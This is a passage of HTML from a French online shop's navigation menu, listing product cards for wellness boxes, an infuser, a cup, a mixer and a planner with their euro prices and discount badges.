                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-7"
                  href="/collections/sommeil-parfait"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Sommeil parfait</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=165 165w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=360 360w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=533 533w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=720 720w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=940 940w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=1066 1066w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424 1080w
                "
                src="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=165 165w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=360 360w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=533 533w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=720 720w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=940 940w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=1066 1066w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/black-night-1"
                id="StandardCardNoMediaLink--14928383050054"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928383050054 NoMediaStandardBadge--14928383050054"
              >
                black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928383050054"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928383050054"
            
          >
            <a
              href="/products/black-night-1"
              id="CardLink--14928383050054"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928383050054 Badge--14928383050054"
            >
              black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928383050054"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-8"
                  href="/collections/accessoires"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/collections/IMG_8055_2.jpg?v=1742208969&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Accessoires</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=165 165w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=360 360w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533 533w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=720 720w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=940 940w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="infuseur"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/infuseur"
                id="StandardCardNoMediaLink--14951846707526"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951846707526 NoMediaStandardBadge--14951846707526"
              >
                infuseur
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951846707526"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951846707526"
            
          >
            <a
              href="/products/infuseur"
              id="CardLink--14951846707526"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951846707526 Badge--14951846707526"
            >
              infuseur
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951846707526"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="la cup"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=165 165w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=360 360w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533 533w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=720 720w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=940 940w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cup"
                id="StandardCardNoMediaLink--14951848509766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951848509766 NoMediaStandardBadge--14951848509766"
              >
                la cup
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951848509766"
            
          >
            <a
              href="/products/la-cup"
              id="CardLink--14951848509766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951848509766 Badge--14951848509766"
            >
              la cup
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="le mixer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-mixer"
                id="StandardCardNoMediaLink--14951849001286"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849001286 NoMediaStandardBadge--14951849001286"
              >
                le mixer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849001286"
            
          >
            <a
              href="/products/le-mixer"
              id="CardLink--14951849001286"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849001286 Badge--14951849001286"
            >
              le mixer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=165 165w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=360 360w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533 533w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=720 720w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=940 940w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Le Planner"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
